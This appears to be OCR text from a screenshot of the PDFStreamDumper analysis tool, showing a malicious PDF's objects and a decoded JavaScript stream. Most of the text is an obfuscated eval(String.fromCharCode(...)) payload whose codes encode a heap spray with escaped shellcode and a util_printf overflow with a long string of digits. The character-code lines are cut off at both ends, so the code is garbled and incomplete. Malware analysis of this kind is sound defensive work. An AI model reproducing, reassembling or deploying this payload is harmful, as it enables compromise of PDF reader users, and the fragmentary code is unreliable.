 PDFStreamDumper - http://sandsprite.com FileSize: 17 Kb LoadTime: 0,343 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools
15 Objects
1 HLen: 0xE6
2 HLen: 0x4
3 HLen: 0x1D
4 HLen: 0x39
5 HLen: 0xF
6 HLen: 0x4
7 HLen: 0x17
8 HLen: 0x32
9 HLen: 0xA2
10 HLen: 0x21
11 0x32D-0x34B
12 HLen: 0x1E
13 0x3B0-0x41EC
14 HLen: 0xB2
0 HLen: 0x17C
var n = ""; eval(eval('Stri'+n+'ng.fr'+n+'omCharC'+n+'ode
(102,117,110,99,116,105,111,110,32,66,88,99,102,84,89,101,119,81,40,41,123,102,117,110,
123,119,104,105,108,101,40,121,97,114,115,112,46,108,101,110,103,116,104,42,50,60,108,1
2,61,121,97,114,115,112,46,115,117,98,115,116,114,105,110,103,40,48,44,108,101,110,47,5
5,111,110,32,117,116,105,108,95,112,114,105,110,116,102,40,41,123,118,97,114,32,112,97
6,66,54,52,37,117,51,48,52,48,37,117,48,67,55,56,37,117,52,48,56,66,37,117,56,66,48,67,
,48,56,66,37,117,56,68,51,52,37,117,55,67,52,48,37,117,53,56,56,66,37,117,54,65,51,67,3
70,69,66,37,117,53,50,53,65,37,117,69,65,56,51,37,117,56,57,53,54,37,117,48,52,53,53,37
1,55,56,37,117,53,54,70,51,37,117,55,54,56,66,37,117,48,51,50,48,37,117,51,51,70,51,37,
,48,70,37,117,48,51,49,52,37,117,70,50,51,56,37,117,48,56,55,52,37,117,67,70,67,49,37,1
70,56,37,117,53,69,69,53,37,117,52,54,56,66,37,117,48,51,50,52,37,117,54,54,67,51,37,11
6,66,37,117,48,51,56,65,37,117,53,70,67,51,37,117,53,48,53,69,37,117,56,68,67,51,37,117
,66,37,117,70,70,65,50,37,117,70,70,70,70,37,117,67,48,51,50,37,117,70,55,56,66,37,117,
66,37,117,54,54,57,56,37,117,66,48,65,66,37,117,56,65,54,67,37,117,57,56,69,48,37,117,5
0,37,117,53,52,54,68,37,117,56,69,66,56,37,117,48,69,52,69,37,117,70,70,69,67,37,117,48
,37,117,48,52,53,53,37,117,67,50,56,51,37,117,56,51,55,70,37,117,51,49,67,50,37,117,53,
37,117,51,51,53,66,37,117,53,55,70,70,37,117,66,56,53,54,37,117,70,69,57,56,37,117,48,6
7,117,70,70,54,48,37,117,48,52,53,53,37,117,55,52,54,56,37,117,55,48,55,52,37,117,50,70
,117,54,69,50,69,37,117,55,52,54,53,37,117,54,51,50,70,37,117,55,51,55,51,37,117,54,67,
117,51,68,54,53,37,117,48,48,51,50,34,41,59,118,97,114,32,110,111,112,61,117,110,101,11
,48,65,48,65,34,41,10,118,97,114,32,104,101,97,112,98,108,111,99,107,61,110,111,112,43,
1,115,99,97,112,101,40,34,37,117,48,65,48,65,37,117,48,65,48,65,34,41,59,118,97,114,32,
1,104,101,97,100,101,114,115,105,122,101,43,104,101,97,112,98,108,111,99,107,46,108,101
0,103,116,104,60,115,112,114,97,121,41,123,98,105,103,98,108,111,99,107,43,61,98,105,10
05,103,98,108,111,99,107,46,115,117,98,115,116,114,105,110,103,40,48,44,115,112,114,97,
98,115,116,114,105,110,103,40,48,44,98,105,103,98,108,111,99,107,46,108,101,110,103,116
110,103,116,104,43,115,112,114,97,121,60,48,120,52,48,48,48,48,41,123,98,108,111,99,107
5,10,118,97,114,32,109,101,109,95,97,114,114,97,121,61,110,101,119,32,65,114,114,97,121
1,123,109,101,109,95,97,114,114,97,121,91,105,93,61,98,108,111,99,107,43,104,101,97,112
57,57,57,57,57,57,57,57,57,57,57,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,
6,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,5
,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56
56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,56,
Text HexDump Stream Details